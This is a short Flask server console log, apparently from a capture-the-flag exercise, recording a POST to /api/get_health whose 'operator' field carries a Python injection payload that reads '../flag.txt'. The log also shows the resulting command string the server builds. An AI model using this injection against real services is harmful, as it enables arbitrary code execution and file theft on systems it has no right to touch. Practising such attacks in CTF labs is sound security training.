 * Serving Flask app 'application.main'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:1337
* Running on http://192.168.1.103:1337
Press CTRL+C to quit
{'current_health': '100', 'attack_power': '32', 'operator': "-0;result=open('../flag.txt','r').read();trash=0+"}
Operator: -0;result=open('../flag.txt','r').read();trash=0+
Command: result = 100 -0;result=open('../flag.txt','r').read();trash=0+ 32
127.0.0.1 - - [23/Oct/2022 11:47:37] "POST /api/get_health HTTP/1.1" 200 -